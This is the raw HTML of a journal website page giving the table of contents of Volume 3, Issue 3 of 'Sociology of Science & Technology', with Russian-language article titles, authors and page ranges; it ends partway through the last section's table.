

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sst.nw.ru/sst-volume-3-issue-3/
body_size: 14141
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
                <title>SST Volume: 3 Issue: 3 &#8211; Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201233/" hreflang="ru" />
<link rel="alternate" href="https://sst.nw.ru/sst-volume-3-issue-3/" hreflang="en" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Feed" href="https://sst.nw.ru/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Comments Feed" href="https://sst.nw.ru/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sst.nw.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #7aa228 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #7aa228 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #7aa228 !important;}
            .mistape-letter-front .front-left {border-left-color: #7aa228 !important;}
            .mistape-letter-front .front-right {border-right-color: #7aa228 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #7aa228 !important;}
            .mistape-logo svg {fill: #7aa228 !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://sst.nw.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css'  href='https://sst.nw.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://sst.nw.ru/wp-content/plugins/custom-search-plugin/css/style.css?ver=1.51' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css'  href='https://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=5.7.14' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(https://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/img/icon_24.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 24px;
    width: 24px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='https://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='https://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='https://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mistape-front-css'  href='https://sst.nw.ru/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css'  href='https://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='https://sst.nw.ru/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://sst.nw.ru/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-parent-style-css'  href='https://sst.nw.ru/wp-content/themes/appointment/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-theme-menu-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-default-css-css'  href='https://sst.nw.ru/wp-content/themes/appointment-green/css/default.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-element-style-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-media-responsive-css'  href='https://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0' id='vi_cookie-js'></script>
<script type='text/javascript' id='add_vi_script-js-extra'>
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"0","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"Version for visually impaired","btxt2":"BACK TO NORMAL MODE","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"<img src=\"https:\/\/sst.nw.ru\/wp-content\/plugins\/for-the-visually-impaired\/img\/icon_24x.png\" class=\"vi_widget_img\">","razmer_images":"","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53' id='add_vi_script-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/themes/appointment/js/bootstrap.min.js?ver=5.7.14' id='appointment-bootstrap-js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/themes/appointment/js/menu/menu.js?ver=5.7.14' id='appointment-menu-js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/themes/appointment/js/page-scroll.js?ver=5.7.14' id='appointment-page-scroll-js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-content/themes/appointment/js/carousel.js?ver=5.7.14' id='appointment-carousel-js-js'></script>
<script type='text/javascript' src='https://sst.nw.ru/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=5.7.14' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.7.14#pubid=ra-58b67c1a0ffc3e90' id='addthis_widget-js'></script>
<link rel="https://api.w.org/" href="https://sst.nw.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sst.nw.ru/wp-json/wp/v2/pages/1755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sst.nw.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sst.nw.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://sst.nw.ru/sst-volume-3-issue-3/" />
<link rel='shortlink' href='https://sst.nw.ru/?p=1755' />
<link rel="alternate" type="application/json+oembed" href="https://sst.nw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsst.nw.ru%2Fsst-volume-3-issue-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sst.nw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsst.nw.ru%2Fsst-volume-3-issue-3%2F&#038;format=xml" />
    <style type='text/css' id='appointment-top-bar-main'>
        @import url('https://fonts.googleapis.com/css2?family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&display=swap');    </style>
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-180x180.png" />
<meta name="msapplication-TileImage" content="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-270x270.png" />
    </head>
    <body class="page-template-default page page-id-1755 page-parent wp-custom-logo cstmsrch_appointment-green-child-version-details-page-1" >
                <a class="skip-link screen-reader-text" href="#wrap">Skip to content</a> 
        <!--/Logo & Menu Section-->	
                <nav class="navbar navbar-default">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">

                    <a href="https://sst.nw.ru/en/" class="navbar-brand" rel="home"><img width="37" height="50" src="https://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-4.png" class="custom-logo" alt="Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology" /></a>
                                                <div class="site-branding-text logo-link-url">

                            <h2 class="site-title" style="margin: 0px;" ><a class="navbar-brand" href="https://sst.nw.ru/en/" rel="home" >

                                    <div class=appointment_title_head>
                                        Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology                                    </div>
                                </a>
                            </h2>

                                                            <p class="site-description">Peer-reviewed open access quarterly journal</p>
                                                    </div>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1821"><a href="https://sst.nw.ru/en/">About</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="https://sst.nw.ru/editorial-board/">Editorial Board</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a href="https://sst.nw.ru/editorial-policy/">Editorial Policy</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://sst.nw.ru/peer_review_policy/">Peer-Review Policy</a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://sst.nw.ru/autor-guidelines/">Author Guidelines</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://sst.nw.ru/archive/">Archive</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://sst.nw.ru/contact_information/">Contact Information</a></li>
<li id="menu-item-1674" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-1674 dropdown"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span><b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1674-ru" class="lang-item lang-item-2278 lang-item-ru lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-ru"><a href="https://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201233/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li id="menu-item-1674-en" class="lang-item lang-item-2275 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-en"><a href="https://sst.nw.ru/sst-volume-3-issue-3/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
         <div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>
                            SST Volume: 3 Issue: 3                        </h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ul class="page-breadcrumb">
                        <li><a href="https://sst.nw.ru/en/">Home</a> &nbsp &#47; &nbsp<li class="active">SST Volume: 3 Issue: 3</li></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div>
<!-- Blog Section with Sidebar -->
<div class="page-builder" id="wrap">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
						<div class="blog-lg-area-left">
			<div class="at-above-post-page addthis_tool" data-url="https://sst.nw.ru/sst-volume-3-issue-3/"></div><div class="pf-content"><p><b>ТЕОРЕТИЧЕСКИЕ ПРОБЛЕМЫ НАУКОВЕДЕНИЯ</b></p>
<div class="table-responsive"><table  style="width:700px; "  class="easy-table easy-table-default " border="0">
<thead>
<tr><th  style="text-align:center" >Author</th>
<th  style="text-align:center" >Article</th>
<th  style="text-align:center" >Pages</th>
<th  style="text-align:center" ></th>
</tr>
</thead>
<tbody>
<tr><td  style="text-align:center" >Юревич А.В./Цапенко И.П.</td>
<td  style="text-align:center" > Фетишизм статистики: количественная оценка вклада российской социогуманитарной науки в мировую</td>
<td  style="text-align:center" > 7-23</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/sst-volume-3-issue-3/фетишизм-статистики-количественная">details</a></td>
</tr>

<tr><td  style="text-align:center" >Петросян А.Э.</td>
<td  style="text-align:center" > Умственная "слепота" (корни невосприимчивости к новым идеям)</td>
<td  style="text-align:center" > 24-42</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/sst-volume-3-issue-3/умственная-слепота-корни-невосприим">details</a></td>
</tr>
</tbody></table></div>
<p><b>ЭМПИРИЧЕСКИЕ ИССЛЕДОВАНИЯ ОБРАЗОВАНИЯ И НАУКИ</b></p>
<div class="table-responsive"><table  style="width:700px; "  class="easy-table easy-table-default " border="0">
<thead>
<tr><th  style="text-align:center" >Author</th>
<th  style="text-align:center" >Article</th>
<th  style="text-align:center" >Pages</th>
<th  style="text-align:center" ></th>
</tr>
</thead>
<tbody>
<tr><td  style="text-align:center" >Аллахвердян А.Г./Агамова Н.С.</td>
<td  style="text-align:center" > Российская научная диаспора и мобильность ученых-мигрантов в США (конец XX &#8211; начало XXI века)</td>
<td  style="text-align:center" > 43-53</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/sst-volume-3-issue-3/российская-научная-диаспора-и-мобиль">details</a></td>
</tr>

<tr><td  style="text-align:center" >Kaarel H.</td>
<td  style="text-align:center" > History Of Curricula And Development Of Sociological Curriculum Theory In Estonia</td>
<td  style="text-align:center" > 54-73</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/sst-volume-3-issue-3/history-of-curricula-and-development-of-sociological-curriculum-theory-in-estonia">details</a></td>
</tr>

<tr><td  style="text-align:center" >Шувалова О.Р.</td>
<td  style="text-align:center" > Заинтересованные группы в сфере науки и инноваций: "новые" стейкхоледры или "старые" технократы?</td>
<td  style="text-align:center" > 73-96</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/sst-volume-3-issue-3/заинтересованные-группы-в-сфере-наук">details</a></td>
</tr>
</tbody></table></div>
<p><b>ИЗ АРХИВА НАУКОВЕДЕНИЯ</b></p>
<div class="table-responsive"><table  style="width:700px; "  class="easy-table easy-table-default " border="0">
<thead>
<tr><th  style="text-align:center" >Author</th>
<th  style="text-align:center" >Article</th>
<th  style="text-align:center" >Pages</th>
<th  style="text-align:center" ></th>
</tr>
</thead>
<tbody>
<tr><td  style="text-align:center" >Петров М.К.</td>
<td  style="text-align:center" > Системный подход и человекоразмерность теоретического мышления</td>
<td  style="text-align:center" > 97-111</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/sst-volume-3-issue-3/системный-подход-и-человекоразмерно">details</a></td>
</tr>

<tr><td  style="text-align:center" >Соболев В.С.</td>
<td  style="text-align:center" > Из истории социологических исследований среди учащейся молодёжи России в начале XX века</td>
<td  style="text-align:center" > 111-121</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/sst-volume-3-issue-3/из-истории-социологических-исследов">details</a></td>
</tr>
</tbody></table></div>
<p><b>ПЕРВЫЕ ШАГИ В НАУКЕ ПРЕДСТАВЛЯЕМ РАБОТЫ МОЛОДЫХ УЧЕНЫХ</b></p>
<div class="table-responsive"><table  style="width:700px; "  class="easy-table easy-table-default " border="0">
<thead>
<tr><th  style="text-align:center" >Author</th>
<th  style="text-align:center" >Article</th>
<th  style="text-align:center" >Pages</th>
<th  style="text-align:center" ></th>
</tr>
</thead>
<tbody>
<tr><td  style="text-align:center" >Шорохов К.Ю.</td>
<td  style="text-align:center" > Работа и семья: к вопросу о профессиональных и родительских установках женщин &#8211; преподавателей французского языка</td>
<td  style="text-align:center" > 122-127</td>
<td  style="text-align:center" > <a href="http://sst.nw.ru/sst-volume-3-issue-3/работа-и-семья-к-вопросу-о-профессиона">details</a></td>
</tr>
</tbody></table></div>
<p><b>НАУЧНАЯ ЖИЗНЬ</b></p>
<div class="table-responsive"><table  style="width:700px; "  class="easy-table easy-table-default " border="0">
<thead>
<tr><th  style="text-align:center" >Author</th>
<th  style="text-align:center" >Article</th>
<th  style="text-align:center" >Pages</th>
